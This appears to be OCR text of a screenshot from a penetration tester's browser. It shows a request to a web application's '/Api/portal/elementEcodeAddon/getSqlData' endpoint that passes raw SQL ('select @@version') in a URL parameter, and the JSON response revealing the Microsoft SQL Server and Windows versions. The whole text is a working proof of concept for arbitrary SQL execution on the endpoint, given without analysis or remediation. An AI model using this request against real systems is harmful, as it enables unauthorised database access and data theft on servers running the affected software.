 不安全 /Api/portal/elementEcodeAddon/getSqlData?sql=select%20@@ve... H 8 1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 应急响应
1 // 20211227113149
2 // http:/ /Api/portal/elementEcodeAddon/getSqlData?sql=select%20@@version
3
4 {
5 "api_status": true,
6 "data": [
7 {
8 "": "Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) \n\tApr  2 2010 15:48:46 \n\tCopy
Windows NT 6.1 <X64> (Build 7600: )\n"
9 }
10 ],
11 "message": "",
12 "status": true
13 }